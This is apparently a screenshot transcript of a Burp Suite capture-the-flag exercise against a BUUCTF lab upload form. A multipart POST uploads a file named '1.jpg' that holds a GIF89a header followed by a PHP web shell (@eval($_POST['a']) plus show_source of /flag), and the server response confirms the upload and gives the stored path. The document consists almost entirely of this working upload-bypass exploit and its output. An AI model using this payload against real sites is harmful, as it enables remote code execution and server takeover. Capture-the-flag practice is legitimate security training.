 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94748dc5-114c-47bf-aee5-7ef196f0cc33.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/112.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------96807814169322253915126​86949
8 Content-Length: 423
9 Origin: http://94748dc5-114c-47bf-aee5-7ef196f0cc33.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://94748dc5-114c-47bf-aee5-7ef196f0cc33.node4.buuoj.cn:81/
12 Cookie: PHPSESSID=2e73111a24afac3cc86a44d4da330fb5
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------9680781416932225391512686949
16 Content-Disposition: form-data; name="uploaded"; filename="1.jpg"
17 Content-Type: image/jpeg
18
19 GIF89a
20 <script language='php'>
21 @eval($_POST["a"]);
22 show_source("/flag");
23 </script>
24
25 -----------------------------9680781416932225391512686949
26 Content-Disposition: form-data; name="submit"
27
28
29 -----------------------------9680781416932225391512686949--
30
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 17 Aug 2023 02:48:39 GMT
4 Content-Type: text/html
5 Content-Length: 345
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 □□□□<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="□□" />
18 </form>
/var/www/html/upload/947b72a1bc3a84ee0d4e633f2252d7fe/1.jpg succesfully uploade